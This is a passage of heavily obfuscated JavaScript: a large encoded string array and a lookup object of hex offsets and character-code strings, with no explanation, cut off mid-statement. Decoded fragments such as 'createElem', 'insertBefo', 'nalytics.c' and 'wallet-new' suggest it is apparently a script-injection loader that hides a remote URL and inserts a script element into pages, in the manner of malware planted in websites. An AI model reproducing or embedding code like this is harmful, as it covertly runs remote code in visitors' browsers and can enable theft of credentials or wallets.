','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return 